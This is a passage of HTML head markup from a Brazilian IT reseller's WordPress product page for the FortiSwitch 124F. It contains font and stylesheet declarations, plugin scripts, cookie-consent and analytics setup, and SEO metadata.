  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucXtAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucHtAOvWDSA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJbecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1761149410' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1761989887' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-style-core-css' href='https://tndbrasil.com.br/wp-content/themes/seocrawler/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-custom-style-css' href='https://tndbrasil.com.br/wp-content/uploads/seocrawler-style-custom.css?1761149410&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/jquery.mask.min.js?ver=1.0.0" id="jquery.mask.min-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-masks.js?ver=1.0.1" id="cf7-masks-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf-stub/build/index.js?ver=1761989887" id="cmplz-tcf-stub-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" id="cmplz-tcf-js-extra">
/* <![CDATA[ */
var cmplz_tcf = {"cmp_url":"https://tndbrasil.com.br/wp-content/uploads/complianz/","retention_string":"Reten\u00e7\u00e3o em dias","undeclared_string":"N\u00e3o declarado","isServiceSpecific":"1","excludedVendors":{"15":15,"66":66,"119":119,"139":139,"141":141,"174":174,"192":192,"262":262,"375":375,"377":377,"387":387,"427":427,"435":435,"512":512,"527":527,"569":569,"581":581,"587":587,"626":626,"644":644,"667":667,"713":713,"733":733,"736":736,"748":748,"776":776,"806":806,"822":822,"830":830,"836":836,"856":856,"879":879,"882":882,"888":888,"909":909,"970":970,"986":986,"1015":1015,"1018":1018,"1022":1022,"1039":1039,"1078":1078,"1079":1079,"1094":1094,"1149":1149,"1156":1156,"1167":1167,"1173":1173,"1199":1199,"1211":1211,"1216":1216,"1252":1252,"1263":1263,"1298":1298,"1305":1305,"1342":1342,"1343":1343,"1355":1355,"1365":1365,"1366":1366,"1368":1368,"1371":1371,"1373":1373,"1391":1391,"1405":1405,"1418":1418,"1423":1423,"1425":1425,"1440":1440,"1442":1442,"1482":1482,"1492":1492,"1496":1496,"1503":1503,"1508":1508,"1509":1509,"1510":1510,"1519":1519},"purposes":[1,2,3,4,5,6,7,8,9,10,11],"specialPurposes":[1,2,3],"features":[1,2,3],"specialFeatures":[],"publisherCountryCode":"BR","lspact":"N","ccpa_applies":"","ac_mode":"1","debug":"","prefix":"cmplz_"};
//# sourceURL=cmplz-tcf-js-extra
/* ]]> */
</script>
<script defer type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf/build/index.js?ver=19bc4da4da0039b340b0" id="cmplz-tcf-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" id="beehive-gtm-frontend-header-js-after">
/* <![CDATA[ */
var dataLayer = [];
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-P6QPD7QJ');
//# sourceURL=beehive-gtm-frontend-header-js-after
/* ]]> */
</script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-telefone.js?ver=1.0.3" id="cf7-telefone-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://tndbrasil.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tndbrasil.com.br/wp-json/wp/v2/pages/29096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tndbrasil.com.br/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://tndbrasil.com.br/?p=29096' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<script type="8d6635d2e7211515390d2e80-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
					<link rel="preload" href="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://tndbrasil.com.br/assets/fortiswitch-124f/" />
<meta name="description" content="Parceira e Revenda Autorizada FortiSwitch 124F, a TND Brasil oferece serviços de instalação, implantação, migração e comercializa firewalls UTM." />
<meta name="google-site-verification" content="TAiY3owA5ZrawF71m1UXTH0_OTCphaYdYkKPP8OLYjY" />
<meta name="msvalidate.01" content="CD5227F324C01AC4BDE17EF56B0F1398" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil Tecnologia da Informa\u00e7\u00e3o LTDA.","logo":{"@type":"ImageObject","@id":"https:\/\/tndbrasil.com.br\/#schema-organization-logo","url":"https:\/\/tndbrasil.com.br\/wp-content\/uploads\/2018\/11\/logo.png","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/tndbrasil.com.br\/#schema-website","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/tndbrasil.com.br\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/tndbrasil.com.br\/assets\/fortiswitch-124f?page&pagename=assets\/fortiswitch-124f\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/tndbrasil.com.br"},{"@type":"ListItem","position":2,"name":"assets","item":"https:\/\/tndbrasil.com.br\/assets\/"},{"@type":"ListItem","position":3,"name":"revenda-fortinet-fortiswitch-124F"}]},{"@type":"Person","@id":"https:\/\/tndbrasil.com.br\/blog\/author\/guimira\/#schema-author","name":"Guilherme Mira","url":"https:\/\/tndbrasil.com.br\/blog\/author\/guimira\/"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://tndbrasil.com.br/assets/fortiswitch-124f/" />
<meta property="og:title" content="FortiSwitch 124F Parceiro e Revendedor Fortinet | TND Brasil" />
<meta property="og:description" content="Parceira e Revenda Autorizada FortiSwitch 124F, a TND Brasil oferece serviços de instalação, implantação, migração e comercializa firewalls UTM." />
<meta property="article:published_time" content="2023-06-12T16:35:58" />
<meta property="article:author" content="Guilherme Mira" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="tndbrasil" />
<meta name="twitter:title" content="FortiSwitch 124F Parceiro e Revendedor Fortinet | TND Brasil" />
<meta name="twitter:description" content="Parceira e Revenda Autorizada FortiSwitch 124F, a TND Brasil oferece serviços de instalação, implantação, migração e comercializa firewalls UTM." />
<!-- /SEO -->
<meta name="redi-version" content="1.2.7" /><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-180x180.png" />
<meta name="msapplication-TileImage" content="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-270x270.png" />
<script type="8d6635d2e7211515390d2e80-text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
  location = 'https://tndbrasil.com.br/agradecimento/';
}, false );
</script><script type="8d6635d2e7211515390d2e80-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
